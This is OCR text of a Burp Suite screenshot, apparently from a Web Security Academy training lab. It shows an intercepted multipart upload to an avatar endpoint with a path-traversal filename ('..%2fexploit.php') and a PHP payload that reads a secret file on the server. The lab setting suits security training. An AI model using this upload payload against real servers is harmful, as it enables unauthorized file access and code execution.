 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://ac6c1ff61fbbdd06c00b985e00c2006e.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac6c1ff61fbbdd06c00b985e00c2006e.web-security-academy.net
3 Cookie: session=6GY1k4zNqGF4AwxKINWrGcB6HPtaHA7C
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------176197391212899985633149620838
9 Content-Length: 548
10 Origin: https://ac6c1ff61fbbdd06c00b985e00c2006e.web-security-academy.net
11 Referer: https://ac6c1ff61fbbdd06c00b985e00c2006e.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------176197391212899985633149620838
21 Content-Disposition: form-data; name="avatar"; filename="..%2fexploit.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------176197391212899985633149620838
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------176197391212899985633149620838
30 Content-Disposition: form-data; name="csrf"
31
32 RZCGnUDzpOEeKTEQMGkcIXEMvbEvJNF6
33 -----------------------------176197391212899985633149620838--
34